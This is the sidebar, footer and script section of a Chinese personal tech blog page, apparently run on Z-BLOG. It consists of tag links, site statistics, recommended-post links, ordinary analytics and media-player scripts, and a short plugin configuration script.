		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	</div>
<div class="clear"></div>
</div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2984天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
    	<a href="https://www.mainblog.cn/2.html#divCommentPost" class="tools_comments" title="给我留言" target="_blank" rel="nofollow"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
 
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script></div>

</body>
</html>
<!--114.99 ms , 14 queries , 5242kb memory , 11 errors-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php
body_size: 629
content:
/* By ZBlogPHP Jsctrl_vip [ https://app.zblogcn.com/?id=842 ] */

window.jQuery || document.write('<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js"></script>');
if(!window.jQuery && window.console && window.console.log){
    console.log("很遗憾，网页控制小神器插件无法启用！原因是jQuery加载异常，建议联系插件作者评估处理。");
}

var noRmenu = "0", noCtrlu = "0", noSelect = "0", noCopy = "0", noDisimg = "0", newOpen = "0", noF5 = "0", noF12 = "0", noF12b = "0", noIframe = "1", devTools = "0", noSaveimg = "0", closeSite = "0", closeTips = "网站正在维护，请稍后再访问……", jsctrl_copyTips = "", noticeSet = "0", noticeStime = "2022-03-27 09:43:29", noticeEtime = "2022-04-02 09:43:32", tipShow = "0", tipText = "抱歉，功能暂被禁用！", closeMsg = "", passLevel = "", currentLevel = "6";
